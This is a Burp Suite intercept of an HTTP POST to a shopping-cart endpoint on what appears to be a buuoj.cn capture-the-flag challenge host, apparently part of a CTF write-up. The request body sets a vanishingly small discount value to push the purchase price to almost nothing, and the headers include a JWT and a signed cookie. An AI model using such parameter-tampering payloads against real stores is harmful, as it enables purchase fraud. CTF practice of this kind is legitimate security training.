 Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
1 POST /shopcar HTTP/1.1
2 Host: c4fe5618-0ac8-4869-8349-a2eb41b5e6ef.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://c4fe5618-0ac8-4869-8349-a2eb41b5e6ef.node4.buuoj.cn:81/shopcar
8 Cookie: _xsrf=2|4e54243b|9856514fdbc5af69899d87f32701df6a|1647867435; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InhpYW9kaXNlYyJ9.N3YqB6CkViXm6gDqVtBuwimn6qR9XhfYlSdIiowZX8E; commodity_id=
"2|1:0|10:1647867461|12:commodity_id|8:MTYyNA==|9da9452852c8459c685fb52f60155486065f5380a6597f16fbe50746b4d515a2"
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 106
14
15 _xsrf=2%7Cccf47882%7C1af60df65965f3d00b3ddb4aa5a183d3%7C1647867435&id=1624&price=1145141919.0&discount=0.00000000000000000000008